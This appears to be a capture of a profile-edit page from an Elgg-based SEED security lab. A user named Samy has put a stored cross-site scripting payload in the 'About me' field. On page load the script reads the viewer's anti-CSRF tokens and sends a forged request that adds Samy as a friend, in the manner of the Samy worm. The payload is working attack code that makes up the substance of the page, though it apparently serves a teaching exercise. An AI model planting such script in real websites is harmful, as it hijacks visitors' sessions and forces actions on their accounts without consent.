 Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type = "text/javascript" > window.onload = function() {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token; //Construct the HTTP request to add Samy as a friend.
var sendurl=`http://www.seed-server.com/action/friends/add?friend=59${ts}${token}`; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);Ajax.send();}</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications